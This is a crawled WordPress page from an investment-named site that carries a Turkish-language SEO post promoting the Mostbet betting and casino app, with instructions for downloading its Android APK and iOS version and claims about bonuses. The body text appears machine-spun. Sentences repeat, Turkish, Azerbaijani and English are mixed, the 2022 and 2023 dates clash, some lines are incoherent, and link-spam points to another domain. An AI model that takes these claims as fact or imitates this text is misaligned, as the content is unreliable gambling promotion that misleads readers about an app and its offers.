

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/mostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282/
body_size: 8244
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet Uygulaması: Android ve iOS için Mostbet apk&#8217;yi indirin 2022 &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Mostbet Uygulaması: Android ve iOS için Mostbet apk&#8217;yi indirin 2022 Comments Feed" href="https://atenainvest.com/mostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/6080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/mostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282/" />
<link rel='shortlink' href='https://atenainvest.com/?p=6080' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fmostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fmostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-6080 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-6080 post type-post status-publish format-standard hentry category-mostbet-kumarhanesi" role="main">
			<header class="page-header">
			<h1 class="entry-title">Mostbet Uygulaması: Android ve iOS için Mostbet apk&#8217;yi indirin 2022</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">MostBet uygulamasında kayıt</a></li>
<li><a href="#toc-1">Mostbet App Register</a></li>
<li><a href="#toc-2">Download Mostbet Application</a></li>
<li><a href="#toc-3">Download Mostbet app for Android (apk file)</a></li>
<li><a href="#toc-4">Install for Android device</a></li>
<li><a href="#toc-5">Farklı Bahis türlerini bilin</a></li>
<li><a href="#toc-6">How to Download &#038; Install Mostbet App in 2023</a></li>
<li><a href="#toc-7">Is there a mobile bonus?</a></li>
<li><a href="#toc-8">Free spins bonus for Casino Mostbet</a></li>
<li><a href="#toc-9">Supported IOS Devices</a></li>
<li><a href="#toc-10">Mostbet’i tüm Android sürümlerine nasıl yükleyebilirim?</a></li>
<li><a href="#toc-12">Mostbet</a></li>
<li><a href="#toc-14">Download Mostbet App for iOS (iPhone, iPad)</a></li>
<li><a href="#toc-18">Is a Mostbet app free to download?</a></li>
<li><a href="#toc-20">MostBet kullanıcıları için indirme gerektirmeyen istemci seçenekleri</a></li>
<li><a href="#toc-22">Mostbet Mobil Oyuncuları Hoş Geldin Bonusu Alabilir mi?</a></li>
<li><a href="#toc-23">Install the Mostbet app</a></li>
</ul>
</div>
<p>Temiz ve net navigasyonu, binlerce kullanıcıyı MostBet uygulamasını yükseltmeye ikna etti. Bu gerçek insanlar tarafından kanıtlanmıştır, çünkü kullanıcıların %71’i olumlu yorumlar yazmıştır. Farklı <a href="https://pigments-terres-couleurs.com/mostbet-indir/">pigments-terres-couleurs</a> cihazlar için iyi optimize edilmiş, kurulum işlemi de çok basittir. Ancak, bunu daha sonra tartışacağız ve şimdi MostBet Casino’yu ve MostBet tarafından sunulan farklı bahis türlerini keşfedelim.</p>
<p>MostBet uygulamalarında, spor bahisleri, eSporlar, canlı kumar, iş toplayıcıları arasında seçim yapabilir ve hatta hepsini deneyebilirsiniz. Ayrıca MostBet, rahatınızı önemser ve bir dizi kullanışlı özellik sunar. Örneğin, farklı ödeme ve para çekme yöntemleri sunar, farklı para birimlerini destekler, köklü bir yapıya sahiptir ve her zaman yeni etkinlikler yaratır. Artık Mostbet uygulaması, Android ve iOS için kurulum süreci ve sunulan bahis türleri hakkında tüm önemli bilgileri biliyorsunuz. Bu program hem yeni başlayanları hem de profesyonelleri etkileyecek. Spor bahis oyunlarından sıkıldıysanız, size uygun olan casino oyunlarını deneyin <a href="https://pigments-terres-couleurs.com/">mostbet giriş</a>.</p>
<h2 id="toc-0">MostBet uygulamasında kayıt</h2>
<p>“Android için İndir” düğmesini bulun ve dosyayı almak için üzerine tıklayın. Başlangıçta akıllı telefonunuzda yapabilir veya .apk dosyasını PC’nize indirebilir ve ardından kopyalayıp telefonunuza yükleyebilirsiniz. Hile sağlayabilecekleri için yazılımı resmi olmayan kaynaklardan almanız önerilmez. MostBet mobil uyğulama mobil cihazdan en iyi bahis web sitesine dahil olmak için fantastik bir yoldur. Uyğulama, hem Apple, hem Android kullanıcıları için indirilmesi bedavadır və hem IOS, hem Android platformlarında destekleniyor.  Mostbet’te farklı sonuç türlerine tekli ve açık bahisler yapabilirsiniz.</p>
<ul>
<li>Farklı cihazlar için iyi optimize edilmiş, kurulum işlemi de çok basittir.</li>
<li>Ama, unutmayın ki, hər hangi bir mobil uygulama gibi, bu uygulama da cihazın şarjını etkileyecek.</li>
<li>Şimdi smartfonunuzdan MostBet’e koşulun ve bütün bahis ve canlı casino funksiyalar ile tanış olun.</li>
<li>Ancak, bunu daha sonra tartışacağız ve şimdi MostBet Casino’yu ve MostBet tarafından sunulan farklı bahis türlerini keşfedelim.</li>
<li>Android MostBet uygulamasını resmi web sitesinden .apk dosyasını indirerek indirebilirsiniz.</li>
</ul>
<p>Türk ve Bengal dillerinde versiyalari, ayrıca olan para birimleri arasında lira ve bdt var. Ama, unutmayın ki, hər hangi bir mobil uygulama gibi, bu uygulama da cihazın şarjını etkileyecek. Bu yüzden, uzun zaman içinde kullansaniz, elinizde şarj cihazının elinizin altında olması tavsiye edilir. Bundan sonra sizin MostBet hesabınızda para olacak ve şimdi siz mobil programda ilk bahisinizi edebileceksiniz. MostBet hesabınıza giriş yaptıktan ve para yatırmak istediğinizde, bilgilerinizin küçük bir doğrulamasını tamamlamanız gerekir, bu sizi 2 dakikadan fazla sürmez.</p>
<h3 id="toc-1">Mostbet App Register</h3>
<p>Ardından kuruluma izin verin, tamamlanmasını bekleyin, oturum açın ve işiniz bitti. Evet, Mostbet’in temel versiyonunda olduğu gibi programda her türlü destek hizmeti mevcuttur. Bu kategoride sizlere canlı modda bahis yapma imkanı sunuyoruz.</p>
<p>Mostbet’de kayıttan geçen her yeni oyunçu Liraya kadar hoşgeldiniz bonusunu elde edecek. Şimdi smartfonunuzdan MostBet’e koşulun ve bütün bahis ve canlı casino funksiyalar ile tanış  olun. Siz IOS yada Android (APK) için MostBet uygulamasını yükleyebilir veya web sitesinin özel mobil sürümünü kullanabilirsiniz. Oranlar sürekli değişir, böylece daha iyi bir sonuç için istediğiniz zaman bir tahmin yapabilirsiniz. Bahisler neredeyse maçın sonuna kadar kapanmadığı için Mostbet bu konuda bahis yapmak için en iyi sitelerden biridir. Resmi sitedeki “iOS için İndir” düğmesine tıkladıktan sonra App Store’a yönlendirileceksiniz.</p>
<h3 id="toc-2">Download Mostbet Application</h3>
<p>Yani, yazılım yüklemek istemiyorsanız, sitede (masaüstü veya mobil sürüm) bahis yapabilirsiniz. Ayrıca kullanıcı profili iyi bir şekilde senkronize edildiğinden farklı cihazlardan giriş yapabilirsiniz. MostBet dahil olmak üzere üstünlük verdiğiniz yöntemi ve tutarı seçin, ardından ilk para yatırma işleminizi yapabilirsiniz. Ofisten bir damga aldıktan sonra, sizinle ilgili her türlü bilgiyi sağlayabileceksiniz.</p>
<ul>
<li>Uyğulama, hem Apple, hem Android kullanıcıları için indirilmesi bedavadır və hem IOS, hem Android platformlarında destekleniyor.</li>
<li>Oranlar sürekli değişir, böylece daha iyi bir sonuç için istediğiniz zaman bir tahmin yapabilirsiniz.</li>
<li>Spor bahis oyunlarından sıkıldıysanız, size uygun olan casino oyunlarını deneyin.</li>
<li>Spor bahislerine ek olarak, MostBet size bahis oynayabileceğiniz çeşitli casino oyunları sunar.</li>
<li>Ayrıca kullanıcı profili iyi bir şekilde senkronize edildiğinden farklı cihazlardan giriş yapabilirsiniz.</li>
</ul>
<p>Spor bahislerine ek olarak, MostBet size bahis oynayabileceğiniz çeşitli casino oyunları sunar. Bunlar, kartlar, rulet, slotlar, piyango, canlı kumarhane ve daha fazlası gibi popüler seçenekleri içerir. Ayrıca düzenli turnuvalara katılabilir ve bazı bonuslar kazanabilirsiniz. Android MostBet uygulamasını resmi web sitesinden .apk dosyasını indirerek indirebilirsiniz.</p>
<h2 id="toc-3">Download Mostbet app for Android (apk file)</h2>
<p>Ayrıca etkinliğin gidişatını takip edebilir ve karşılaşmada ne olduğuna bağlı olarak oranların nasıl değiştiğini izleyebilirsiniz.</p>
<ul>
<li>MostBet dahil olmak üzere üstünlük verdiğiniz yöntemi ve tutarı seçin, ardından ilk para yatırma işleminizi yapabilirsiniz.</li>
<li>Mostbet’te farklı sonuç türlerine tekli ve açık bahisler yapabilirsiniz.</li>
